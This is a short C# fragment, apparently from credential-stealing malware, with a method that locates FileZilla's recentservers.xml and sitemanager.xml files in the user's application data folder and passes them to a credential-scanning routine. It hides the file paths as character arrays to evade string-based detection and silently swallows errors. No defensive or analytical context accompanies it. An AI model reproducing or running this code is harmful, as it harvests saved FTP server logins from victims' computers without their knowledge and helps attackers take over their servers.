 public static List<Account> Scan()
{
List<Account> list = new List<Account>();
try
{
char[] chArray1 = new char[] {
'{', '0', '}', '\\', 'F', 'i', 'l', 'e', 'Z', 'i', 'l', 'l', 'a', '\\', 'r', 'e',
'c', 'e', 'n', 't', 's', 'e', 'r', 'v', 'e', 'r', 's', '.', 'x', 'm', 'l'
};
string path = string.Format(new string(chArray1), Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
char[] chArray2 = new char[] {
'{', '0', '}', '\\', 'F', 'i', 'l', 'e', 'Z', 'i', 'l', 'l', 'a', '\\', 's', 'i',
't', 'e', 'm', 'a', 'n', 'a', 'g', 'e', 'r', '.', 'x', 'm', 'l'
};
string str2 = string.Format(new string(chArray2), Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
if (File.Exists(path))
{
list.AddRange(ScanCredentials(path));
}
if (File.Exists(str2))
{
list.AddRange(ScanCredentials(str2));
}
}
catch
{
}
return list;
}